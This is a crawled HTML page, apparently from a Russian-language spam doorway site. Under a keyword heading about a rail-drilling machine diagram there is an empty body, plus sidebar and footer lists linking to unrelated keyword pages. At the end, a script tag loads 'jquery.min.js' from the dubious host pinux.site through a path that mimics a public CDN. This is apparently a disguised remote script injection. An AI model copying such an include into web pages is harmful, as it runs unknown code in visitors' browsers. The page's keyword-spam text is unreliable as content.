

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cahtoophei.daft-pgm.org/k16jxc-relsosverlilnyy-stanok-str-1-shema.html
body_size: 1821
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рельсосверлильный станок стр 1 схема - cahtoophei.daft-pgm.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cahtoophei.daft-pgm.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рельсосверлильный станок стр 1 схема</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k16jxc-kak-sdelat-prezentaciyu-na-kompyutere-poshagovo.html">Как сделать презентацию на компьютере пошагово</a></li>
                                <li><a href="k16jxc-chity-dlya-portal-2-coop.html">Читы для portal 2 coop</a></li>
                                <li><a href="k16jxc-pets-da-di-dam.html">Pets da di dam</a></li>
                                <li><a href="k16jxc-hp-recovery-dvd-compaq.html">Hp recovery dvd compaq</a></li>
                                <li><a href="k16jxc-kniga-tayn-ssha.html">Книга тайн сша</a></li>
                                <li><a href="k16jxc-otzyv-o-pedagoge-psihologe-obrazec.html">Отзыв о педагоге психологе образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-otec-braun-2013-3-sezon-onlayn-skachat.html">Отец браун 2013 3 сезон онлайн скачать</a></li>
                                            <li><a href="k16jxc-drag-racing-na-android-skachat.html">Drag racing на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-kak-ustanovit-kastomnuyu-proshivku-cherez-flashtool.html">Как установить кастомную прошивку через flashtool</a></li>
                                            <li><a href="k16jxc-simulyator-rycarya-igry.html">Симулятор рыцаря игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-shema-gzhd.html">Схема гжд</a></li>
                                            <li><a href="k16jxc-prezentaciya-na-temu-sovremennye-pricheski.html">Презентация на тему современные прически</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-russkiy-yazyk-rybchenkova-10-11-klass-gdz.html">Русский язык рыбченкова 10 11 класс гдз</a></li>
                                            <li><a href="k16jxc-skachat-drayver-blyutuz-na-android.html">Скачать драйвер блютуз на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
